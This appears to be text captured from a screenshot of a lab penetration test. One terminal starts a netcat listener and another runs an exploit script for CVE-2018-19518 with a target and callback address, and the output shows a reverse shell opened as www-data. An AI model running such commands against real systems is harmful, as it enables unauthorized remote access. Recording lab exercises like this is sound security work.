 1 172.17.200.166 × 2 172.17.200.60 × +
(root㉿kali)-[ ]
# nc -lvp 6666
listening on [any] 6666 ...
172.17.200.60: inverse host lookup failed: Host name lookup failure
connect to [172.17.200.166] from (UNKNOWN) [172.17.200.60] 51230
bash: cannot set terminal process group (186): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8ac008ccd627:/var/www/html$
\cmd.exe
C:\ op>python CVE-2018-19518.py 172.17.200.60 30527 172.17.200.166 6666
[+] cmd exec success
[+]exec success
Desktop>